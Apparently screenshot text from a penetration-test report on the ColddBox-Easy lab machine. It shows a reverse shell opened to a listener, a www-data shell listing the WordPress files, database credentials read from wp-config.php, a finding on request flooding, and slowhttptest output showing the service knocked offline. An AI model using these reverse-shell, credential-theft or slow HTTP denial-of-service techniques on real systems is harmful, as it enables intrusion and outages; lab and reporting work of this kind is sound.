 10.10.128.248/?p=1234
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB New Tab OffSec
This is quite common and not fatal. Successfully opened reverse shell to 10.8.70.194 :1234
/** MySQL database username */
define('DB_USER', 'c0ldd');
/** MySQL database password */
--More--(26%)
define('DB_PASSWORD', 'cybersecurity');
www-data@ColddBox-Easy:/var/www/html$ ls
ls
hidden wp-blog-header.php wp-includes wp-signup.php
index.php wp-comments-post.php wp-links-opml.php wp-trackback.php
license.txt wp-config-sample.php wp-load.php xmlrpc.php
readme.html wp-config.php wp-login.php
wp-activate.php wp-content wp-mail.php
wp-admin wp-cron.php wp-settings.php
4.5 Unrestricted Resource Allocation
Issue: The server gets flooded with excessive requests.
Impact: Exploitation of Weaknesses, expose system vulnerabilities, making it easier
compromise the system.
Recommendation: Restrict the number of requests from a single IP to prevent excessive traffic.
Sat Mar 8 15:36:05 2025:
slow HTTP test status on 240th second:
initializing: 0
pending: 0
connected: 331
error: 0
closed: 669
service available: NO
Sat Mar 8 15:36:06 2025:
Test ended on 241th second
Exit status: Hit test time limit
CSV report saved to slowhttp.csv
HTML report saved to slowhttp.html